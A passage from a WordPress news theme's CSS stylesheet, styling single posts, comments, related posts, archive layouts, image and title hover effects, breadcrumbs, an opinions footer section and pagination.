.opinions-items-wrap.column--one .opinion-item .opinion-content span {
	font-size: 0.9rem;
}

/*
=========================================
15.0 Single Page
=========================================
*/

.single #theme-content .row .primary-content {
	background: none;
}

.single .row .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.single h1.entry-title {
	color: var(--post-title-color);

	font-family: var(--single-title-family);
	font-size: var(--single-title-size);
	font-weight: var(--single-title-weight);
	margin: 15px 0;
	line-height: var(--single-title-lineheight);
	letter-spacing: var(--single-title-letterspacing);
}

.single .entry-header .post-categories li {
	background-color: var(--theme-color-red);
	padding: 0px 8px 1px;
	border-radius: 3px;
	line-height: var(--single-meta-lineheight);
	font-weight: var(--single-meta-weight);
	font-family: var(--single-meta-family);
	margin: 0 5px 5px 0;
}

.single .entry-header .post-categories li a,
.single .entry-header .post-categories li a {
	font-size: calc(var(--single-meta-size)*0.85);
	font-family: var(--single-meta-family);
}

.single .entry-header .entry-meta {
	color: var(--meta-text-color);
	margin-bottom: 20px;
}

.single .entry-header .entry-meta>span {
	margin-right: 8px;
	font-size: var(--single-meta-size);
}

.single .entry-header .entry-meta a,
.single .entry-header .entry-meta span {
	color: var(--meta-text-color);
	text-decoration: initial;
	font-family: var(--single-meta-family);
}

.single .author a {
	color: var(--author-color);
}

.single .entry-header .author:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: var(--single-meta-size);
	display: inline-block;
	color: var(--meta-text-color);
}

.single .entry-header .post-date:before {
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-right: 5px;
	margin-left: 5px;
}

.single .post-comment:before {
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--single-meta-size);
	font-weight: 500;
}

.single .post-inner .entry-content {
	font-family: var(--single-content-family);
	font-size: var(--single-content-size);
	font-weight: var(--single-content-weight);
	line-height: var(--single-content-lineheight);
	letter-spacing: var(--single-content-letterspacing);
}

.single .post-inner .entry-content h1,
.single .post-inner .entry-content h2,
.single .post-inner .entry-content h3,
.single .post-inner .entry-content h4,
.single .post-inner .entry-content h5,
.single .post-inner .entry-content h6 {
	line-height: initial;
}

.entry-footer .tags-links a {
	color: #fff;
	background-color: var(--dark-bk-color);
	padding: 2px 9px;
	margin: 5px;
	display: inline-block;
	margin-bottom: 5px;
}


/* Single Post Comment */
.comments-area h2.comments-title {
	font-family: var(--post-title-family);
	font-size: 1.4rem;
	letter-spacing: -.005em;
	font-weight: 400;
}

.comment-meta .comment-author.vcard {
	margin-top: -15px;
}

.page .primary-content {
	padding: 20px;
}

.read-time:before {
	margin: 0 5px;
	content: "\f5da";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--meta-size);
	font-weight: 900;
	margin-left: 3px;
}

.comments-area h2.comments-title span {
	font-weight: 600;
	font-size: 1.8rem;
	font-style: italic;
	text-decoration: underline;
}

ol.comment-list {
	margin-left: 0;
	padding-left: 0;
}

ol.comment-list li {
	margin-bottom: 15px;
	position: relative;
}

ol.comment-list li a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.comment-list .comment-meta>div {
	display: inline-block;
}

.comment-list .comment-author img {
	margin-right: 20px;
	width: 40px;
	object-fit: cover;
	height: 100%;
	bottom: -25px;
	position: relative;
}

.comment-list .comment-author a {
	font-size: 14px;
	font-weight: 600;
	margin-right: 3px;
}

.comment-metadata,
.says {
	color: #999;
	font-size: 13px;
	font-weight: 400;
}

.edit-link {
	color: #000;
	margin-left: 5px;
	font-size: 1rem;
}

.comment-content p {
	margin-top: 0;
	margin-left: 60px;
	font-size: 0.938rem;
	line-height: 1.714;
	border-bottom: 1px dashed #e8e8e8;
	padding-bottom: 20px;
	margin-bottom: 0;
	font-family: var(--post-title-family);
}

.comment-list .reply {
	position: relative;
	right: 15px;
	font-size: 12px;
	border-bottom: 1px solid var(--theme-color-red);
	text-align: right;
	float: right;
	margin-top: -29px;
}

.comment-list .reply a {
	color: #999;
	padding: 5px 0;
	display: block;
	letter-spacing: .03em;
	font-family: var(--post-title-family);
	text-transform: uppercase;
}

.comment-list .reply a:before {
	content: '\f064';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 6px;
}

ol.children {
	margin-top: 10px;
}

ol.children .comment-content p {
	font-size: 0.9rem;
}

/* Form */
.comment-respond {
	margin: 50px 0 20px;
}

.comment-respond h3 {
	font-size: 1.1rem;
	margin: 0 0 20px;
	text-transform: uppercase;
	font-family: var(--post-title-family);
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.comment-form>* {
	width: 100%;
}

.comment-form p {
	margin: 0 0 20px;
	color: #777;
}

.comment-form .comment-form-comment textarea {
	display: block;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	width: calc(33% - 15px);
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	height: 41px;
}

.comment-form .comment-form-cookies-consent label {
	margin-left: 6px;
	font-size: 0.95rem;
}

.comment-form .form-submit input {
	padding: 15px 20px;
	vertical-align: middle;
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 10px;
	font-family: var(--post-title-family);
	font-weight: 700;
	letter-spacing: .03em;
	color: var(--white-text);
	background-color: var(--dark-bk-color);
	border: none;
	cursor: pointer;
}

#comments ol.comment-list {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
	list-style: none;
}

@media (max-width: 1024px) {

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		width: 100%;
	}
}

/* Single Related Post */
.single-related-posts-section {
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.single-related-posts-wrap {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px;
}

body.single .single-related-posts-wrap .primary-content article {
	flex: 0 1 33.33%;
	padding: 0 13px;
}

.single-related-posts-wrap img {
	display: block;
}

.single-related-posts-wrap h2.post-title {
	font-size: var(--post-title-size);
	line-height: 1.36;
	margin-bottom: 9px;
	margin-top: 0;
}

.single-related-posts-wrap h2.post-title a {
	text-decoration: none;
	color: inherit;
}

.single-related-posts-wrap .post-meta span {
	font-size: 12px;
	font-weight: 500;
}

.single-related-posts-wrap .post-meta span:before,
.single-related-posts-wrap .post-meta a.author_name:before {
	font-size: 11px;
}

body.single #theme-content .primary-content .single-related-posts-section-wrap.layout--list .single-related-posts-section article {
	flex: 0 1 50%;

	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article figure.post-thumb-wrap {
	flex: 0 1 48%;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article .post-element {
	flex: 1 1 48%;
	padding-left: 15px;
}

.single-post .related_posts_popup_sidebar {
	z-index: 99;
}

/*
=========================================
16.0 Archive
=========================================
*/

/*	#theme-content {
		background-color: var(--theme-section-bk-color);
	}
*/
#theme-content .primary-content,
#theme-content .widget {
	background-color: var(--theme-content-bk-color);
	position: relative;
}

#theme-content .widget:last-child {
	margin-bottom: 0;
}

.archive .primary-content,
.search .primary-content {
	background-color: var(--theme-content-bk-color);
	padding: 20px;
	flex: 1 1 70%;
}

.archive .secondary-sidebar,
.search .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.archive .page-header,
.search .page-header {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin: 0;
	margin-bottom: 20px;
	font-size: 1.5rem;
}

.archive .page-title,
.search .page-title {
	font-size: 1.5rem;
	display: inline-block;
	position: relative;
	padding-bottom: 5px;
	margin: 0;
}

.archive .page-title span,
.search .page-title span {
	color: var(--theme-color-red);
}

.archive .page-title:before,
.search .page-title:before {
	content: "";
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 13px;
	opacity: .6;
	transform: rotate(357deg);
}

body.post-layout--two.archive header.page-header {
	margin: 5px 15px 20px 15px;
}

/** Search **/
.search #theme-content .primary-content {
	padding: 20px;
}

.search .news-list-post-wrap figure.post-thumb-wrap.no-feat-img {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.search .news-list-post-wrap article .post-element {
	padding-right: 25px;
}



/*
========================================================
12.0 Image Hover Effect
========================================================
*/

body.no_image_design #primary .post-thumb a:before,
body.no_image_design #primary .post-thumb a:after {
	background: none;
}

/* effect-one */
/* Circle */
.trendy-news-image-hover--effect-one .post-thumb,
.trendy-news-image-hover--effect-one .post-thumb-wrap {
	position: relative;
	width: 100%;
	object-fit: cover;
}

.trendy-news-image-hover--effect-one .post-thumb::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255, .2);
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
}

.trendy-news-image-hover--effect-one .post-thumb:hover::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap:hover::before {
	-webkit-animation: circle 1s;
	animation: circle 1s;
}

@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

/* effect-two */
/* Shine */
.trendy-news-image-hover--effect-two .post-thumb,
.trendy-news-image-hover--effect-two .post-thumb-wrap {
	position: relative;
	overflow: hidden;
}

.trendy-news-image-hover--effect-two .post-thumb::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.trendy-news-image-hover--effect-two .post-thumb:hover::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap:hover::before {
	-webkit-animation: shine 1s;
	animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

/* effect-three */
/* rotate */


.trendy-news-image-hover--effect-three .post-thumb,
.trendy-news-image-hover--effect-three .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	-webkit-transform: rotate(0) scale(1);
	transform: rotate(0) scale(1);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;

}

.trendy-news-image-hover--effect-three .post-thumb:hover img,
.trendy-news-image-hover--effect-three .post-thumb-wrap:hover img {
	-webkit-transform: rotate(2deg) scale(1.05);
	transform: rotate(2deg) scale(1.05);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	display: block;
	overflow: hidden;
}

.popular-posts-wrap .post-thumb {
	overflow: visible !important;

}

.trendy-news-image-hover--effect-three .popular-posts-wrap .post-thumb:hover img {
	-webkit-transform: rotate(0deg) scale(1.02);
	transform: rotate(0deg) scale(1.02);
}

/* effect-four */
/* Zoom In #1 */
.trendy-news-image-hover--effect-four .post-thumb,
.trendy-news-image-hover--effect-four .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-four .post-thumb img,
.trendy-news-image-hover--effect-four .post-thumb-wrap img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.trendy-news-image-hover--effect-four .post-thumb:hover img,
.trendy-news-image-hover--effect-four .post-thumb-wrap:hover img {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

body .trendy-news-image-hover--effect-four .post-thumb a,
body .trendy-news-image-hover--effect-four .post-thumb:hover a {
	display: block;
	overflow: hidden;
}

/* effect-five */
/* gray scale */
.trendy-news-image-hover--effect-five .post-thumb img,
.trendy-news-image-hover--effect-five .post-thumb-wrap img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.trendy-news-image-hover--effect-five .post-thumb:hover img,
.trendy-news-image-hover--effect-five .post-thumb-wrap:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/* effect-six */
/* Sepia */
.trendy-news-image-hover--effect-six .post-thumb img,
.trendy-news-image-hover--effect-six .post-thumb-wrap img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.trendy-news-image-hover--effect-six .post-thumb:hover img,
.trendy-news-image-hover--effect-six .post-thumb-wrap:hover img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/*
========================================================
16.0 Title Hover Effect
========================================================
*/

/* Title effect one */
.trendy-news-title-one .post-title a,
.trendy-news-title-one .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-one .post-title a:hover,
.trendy-news-title-one .news-carousel .post-title a:hover {
	background-size: 100%;
}

/* Title effect two */
.trendy-news-title-two .post-title a,
.trendy-news-title-two .news-carousel .post-title a {
	display: inline;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
}

.trendy-news-title-two .post-title a:hover,
.trendy-news-title-two .news-carousel .post-title a:hover {
	color: var(--theme-color-red);
	text-decoration: none;
	background-image: none;
	background-size: 0;
}

/* Title effect three */
.trendy-news-title-three .post-title a,
.trendy-news-title-three .news-carousel .post-title a {
	display: inline;
	background-repeat: no-repeat;
	text-decoration: none;
}

.trendy-news-title-three .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-size: 100%;
}

/** Title effect four */
.trendy-news-title-four .post-title a,
.trendy-news-title-four .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 20px), var(--theme-color-red) 20px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-four .post-title a:hover,
.trendy-news-title-four .news-carousel .post-title a:hover {
	background-size: 100%;
}

/** Title effect five */
.trendy-news-title-five .post-title a,
.trendy-news-title-five .news-carousel .post-title a {
	text-decoration: none;
	background-image: linear-gradient(#222b40, #222b40), linear-gradient(rgb(176, 251, 188),
			rgb(176, 251, 188)), linear-gradient(#feb2b2, #feb2b2);
	background-size: 0;
	background-position: calc(20px * -1) 100%, 100% 100%, 0 100%;
	background-repeat: no-repeat;
	transition: background-size 1s linear, background-position 1s linear;

}

.trendy-news-title-five .post-title a:hover,
.trendy-news-title-five .news-carousel .post-title a:hover {
	background-size: 20px 2px, 0 2px, 100% 2px;
	background-position: calc(100% + 20px) 100%, 100% 100%, 0 100%;
}


/* Title effect none */
.trendy-news-title-none .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: none;
	background-size: 0;
}

/*
========================================================
17.0 Archive Layout
========================================================
*/

body.right-sidebar #theme-content .secondary-left-sidebar {
	display: none;
}

body.left-sidebar #theme-content .secondary-sidebar {
	display: none;
}

body.no-sidebar #theme-content .secondary-left-sidebar,
body.no-sidebar #theme-content .secondary-sidebar {
	display: none;
}

.search-results #theme-content .primary-content .news-list-post-wrap.column--one article {
	padding: 0;
	padding-bottom: 20px;
}

#theme-content .primary-content article figure {
	margin: 0px;
	position: relative;
}

#theme-content .primary-content article figure img {
	display: block;
}

.nav-previous {
	padding: 5px 25px;
}

/** 17.1 Archive Layout **/

body.post-layout--one #theme-content .primary-content article figure .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--one #theme-content .primary-content article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

body.post-layout--one #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*1.1);
}

body.post-layout--one.both-sidebar #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*0.9);
}

/** 17.2 Archive Layout **/

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

.modified .published {
	display: none;
}

.modified .updated {
	display: inline-block;
}

a.post-link-button {
	font-size: var(--readmore-button-font-size);
	display: block;
}

@media(max-width: 940px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-tablet);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-tablet);
	}
}

@media(max-width: 610px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-smartphone);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-smartphone);
	}
}

a.post-link-button i {
	font-size: var(--readmore-button-font-size);
}

.post-element a.post-link-button {
	margin: 10px 0;
	display: inline-block;
	font-weight: 600;
}

/* post layout one */
body.post-layout--one #theme-content .primary-content {
	display: initial;
	padding: 20px;
	align-items: flex-start;
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content article {
	flex: 100%;
	display: flex;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
	padding: 0 0 15px 0;
	margin-bottom: 15px;
}

body.post-layout--one #theme-content .primary-content article:first-child {
	padding-top: 0px;
}

body.post-layout--one #theme-content .primary-content article:last-child {
	border-bottom: none;
}

body.post-layout--one.single #theme-content .primary-content .post-inner-wrapper>article {
	padding-top: 0px;
	flex-direction: column;
}

body.post-layout--one #theme-content .primary-content article figure {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.single .primary-content .post-thumbnail img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

body.post-layout--one #theme-content .primary-content article .entry-content figure {
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content .post-element {
	flex: 0 1 65%;
}

.post-layout--one #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 25%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

/* post layout two */
body.post-layout--two #theme-content .primary-content .news-list-wrap {
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap .post-title {
	font-size: calc(var(--post-title-size)* 0.9);
	margin-bottom: 5px;
}

body.post-layout--two.no-sidebar #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 33.33%;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 50%;
	padding: 0 15px;
	padding-bottom: 20px;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article .post-tile {
	font-size: var(--post-title-size);
}


body.post-layout--two #theme-content .primary-content .news-list-wrap article figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
	height: auto;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

body.post-layout--two #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 66.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.navigation.posts-navigation {
	width: 100%;
	display: block;
}

.navigation.posts-navigation a {
	text-decoration: none;
	font-size: 1rem;
	color: var(--theme-color-red);
	position: relative;
}

.navigation.posts-navigation .nav-previous a:before {
	content: '\f104';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	display: inline-block;
	position: absolute;
	left: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-next {
	padding-right: 20px;
}

.navigation.posts-navigation .nav-next a:after {
	content: '\f105';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-left: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	position: absolute;
	right: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-previous a:hover:before {
	left: -18px;
}

.navigation.posts-navigation .nav-next a:hover:after {
	right: -18px;
}

a.post-link-button i {
	transition: 0.2s ease-in;
}

a.post-link-button:hover i {
	margin-left: 4px;
}

.pagination .ajax-load-more {
	background-color: var(--theme-color-red);
	color: #fff;
	font-weight: 600;
	padding: 10px 13px;
	border: none;
}

.pagination .ajax-load-more:hover {
	cursor: pointer;
}

/*
========================================================
18.0 Single Post Layouts
========================================================
*/

body.single #theme-content .primary-content .news-list-wrap article {
	padding-top: 0px;
}

.single #theme-content .post-inner {
	background-color: var(--inner-container-bk);
	padding: 20px;
}

.both-sidebar.single h1.entry-title {
	font-size: 2rem;
}

body.single.both-sidebar #theme-content .row .primary-content {
	margin-right: 0px;
}

body.single.both-sidebar #theme-content .row .secondary-sidebar {
	padding-left: 0px;
}

body.single.both-sidebar #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 50%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 33.33%;
	padding: 0 15px;

	display: flex;
	flex-direction: column;
	border-bottom: none;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure {
	margin-right: 0px;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure.no-feat-img {
	position: relative;
	padding-bottom: 60%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	width: 100%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	margin: 7px 0 10px 0;
	font-size: calc(var(--post-title-size)*0.8);
}

body.single .navigation.post-navigation {
	background-color: var(--ticker-outer-bk-color);
	padding: 30px 20px;
	margin-bottom: 0;
	margin-top: 15px;
	display: block;
}

body.single .navigation.post-navigation a {
	text-decoration: none;
	color: var(--author-color);
}

.navigation.post-navigation .nav-subtitle {
	font-weight: 600;
	display: block;
	margin-bottom: 13px;
	color: var(--theme-color-red);
}

.navigation.post-navigation .nav-links>div {
	border-right: 1px solid #d9d9d9;
}

.navigation.post-navigation .nav-links>div:last-child {
	border: none;
}

.navigation.post-navigation .nav-previous {
	padding: 0 20px 0 0;
	text-align: right;
}

.navigation.post-navigation .nav-next {
	padding: 0 0 0 20px;
	text-align: left;
}

nav.navigation.post-navigation {
	display: block;
	flex: 1 1 100%;
}

body.single .navigation.post-navigation .nav-previous i {
	padding-right: 5px;
}

body.single .navigation.post-navigation .nav-next i {
	padding-left: 5px;
}

body.single .navigation.post-navigation .nav-previous,
body.single .navigation.post-navigation .nav-next {
	color: var(--theme-color-red);
}

body.single article a {
	text-decoration: none;
}

body.single .post-inner-wrapper>article.post .post-inner .entry-content a:hover {
	text-decoration: underline;
}

/** comment **/
.logged-in-as a {
	color: var(--theme-color-red);
	text-decoration: none;
	padding-right: 5px;
}

.comments-area {
	margin-top: 25px;
	margin-bottom: 0px;
	background-color: var(--inner-container-bk);
	padding: 20px;
	position: relative;
}

.comments-area h2.comments-title {
	font-size: calc(var(--post-title-size)*0.8);

	border-top: 2px solid var(--border-bottom-color);
	border-bottom: 2px solid var(--border-bottom-color);
	line-height: 1.5;
	padding: 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.comments-area h2.comments-title span {
	font-size: inherit;
	text-decoration: none;
}

#respond {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
}

.related_posts_popup_sidebar.related_posts_popup {
	position: fixed;
	right: 0;
	bottom: 20px;
	background-color: var(--ticker-inner-bk-color);
	width: 650px;
	height: 320px;
	overflow-y: scroll;
	box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.single-related-posts-section .related_post_close {
	display: none;
}

.related_posts_popup_sidebar .single-related-posts-section .related_post_close {
	display: block;
}

.related_posts_popup_sidebar .related_post_close {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 1.1rem;
	color: #ff0000;
}

.single-post .related_posts_popup_sidebar {
	direction: rtl;
}

.related_posts_popup_sidebar .single-related-posts-section {
	direction: ltr;
}


/*
========================================================
19.0 Breadcrumb
========================================================
*/

.trendy-news-breadcrumb-wrap {
	width: 100%;
	background: var(--breadcrumb-background-color);
	margin-bottom: 15px;
	padding: 15px;
}

.trendy-news-breadcrumb-wrap ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li a {
	color: inherit;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li,
.trendy-news-breadcrumb-wrap ul li a,
.trendy-news-breadcrumb-wrap ul li a span {
	display: inline-block;
	color: var(--breadcrumb-link-color);
}

.trendy-news-breadcrumb-wrap ul li a:hover,
.trendy-news-breadcrumb-wrap ul li a:hover span {
	color: var(--breadcrumb-link-color-hover);
}

.trendy-news-breadcrumb-wrap ul li span {
	color: var(--breadcrumb-text-color);
}

.trendy-news-breadcrumb-wrap ul li a:after {
	color: var(--breadcrumb-link-color);
	position: relative;
	margin: 0 5px;
	content: "\f101";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 2px;
	margin-left: 0;
	font-size: 0.6rem;
	font-weight: 900;
}

.trendy-news-breadcrumb-wrap ul li:last-child a:after {
	content: none;
}

.primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px 20px;
}

.archive .primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px;
	padding-top: 0px;
}


.trendy-news-breadcrumb-wrap a {
	color: inherit;
	text-decoration: none;
}

.archive-description {
	margin: 15px 0 10px 0;
}



/*
========================================================
20.0 Footer Option Section
========================================================
*/

#footer-opinions-section {
	padding: 50px 0;
	background: var(--opinion-section-bk-color);
}

#footer-opinions-section .row {
	background-color: var(--opinion-content-bk-color);
	padding: 20px;
}

.opinions-items-wrap {
	display: flex;
	flex-wrap: wrap;
}

.opinions-items-wrap.column--two .opinion-item {
	flex: 0 1 48%;
	margin-right: 15px;
	padding: 10px 0;

	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.opinions-items-wrap.column--three .opinion-item {
	flex: 0 1 33%;
	display: flex;
	margin-bottom: 20px;
	padding: 0 10px;
}

.opinions-items-wrap .opinion-item figure {
	flex: 0 1 30%;
	text-align: center;

}

.opinions-items-wrap .opinion-item figure img {
	border-radius: 70%;
	width: 125px;
	height: 125px;
	object-fit: cover;
}

.opinions-items-wrap.column--three .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap .opinion-item .opinion-content {
	flex: 1 1 70%;
	padding-left: 8px;
}

.opinions-items-wrap .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: var(--post-title-size);
	line-height: inherit;
}

.opinions-items-wrap.column--three .opinion-item .opinion-content h2 {
	font-size: calc(var(--post-title-size)*0.8);
	margin-bottom: 10px;
}

.opinions-items-wrap .opinion-item .opinion-content span {
	padding: 15px;
	color: var(--meta-text-color);
}

.opinions-items-wrap .opinion-item .opinion-content span,
.opinions-items-wrap .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.2);
}

.opinions-items-wrap.column--three .opinion-item .opinion-content span,
.opinions-items-wrap.column--three .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.1);
}

.opinions-items-wrap .opinion-item .opinion-content span i {
	padding-right: 8px;
	font-size: 20px;
	color: var(--meta-text-color);
	margin-top: 0px;
	display: inline-block;
}

.your-opinions-block-widget .opinions-items-wrap.column--one .opinion-item {
	padding-top: 0px;
}

/*
========================================================
21.0 Pagination
========================================================
*/

.pagination {
	width: 100%;
}

ul.page-numbers {
	margin-left: 0;
	list-style: none;
	padding-left: 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

ul.page-numbers li {
	display: inline-block;
	margin-right: 5px;
}

.pagination span,
.pagination a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 15px;
	font-weight: 400;
	line-height: 1;
	background-color: transparent;
	border: 2px solid var(--theme-color-red);
	padding: 0;
	text-align: center;
	border: 0;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: block;
}

.pagination span,
.pagination a {
	color: var(--theme-color-red);
	border: 2px solid var(--theme-color-red);
	border-color: var(--theme-color-red);
	background-color: transparent;
	border-radius: 2px;
}

.pagination span.current {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination a:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination .nav-previous a,
.pagination .nav-next a {
	display: inline;
	border: none;
	padding: 6px;
}

.pagination .navigation.posts-navigation .nav-previous a:before,
.pagination .navigation.posts-navigation .nav-next a:after {
	top: 11px;
}


/** 
========================================================
22.0 Box Full layouts
========================================================
*/
body.site-boxed--layout #page {
	margin: 20px 60px;
